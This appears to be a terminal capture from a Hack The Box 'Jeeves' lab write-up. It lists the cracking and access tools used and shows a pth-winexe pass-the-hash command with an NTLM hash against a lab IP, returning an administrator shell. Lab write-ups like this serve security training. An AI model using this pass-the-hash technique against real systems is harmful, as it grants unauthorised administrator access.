 http.server × Netcat × keepass2john × hashcat × pth-winexe ×
┌─[ryan@parrot]─[~/Desktop/HTB/jeeves]
└──╼ $pth-winexe -U Administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 //10.10.10.63 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
jeeves\administrator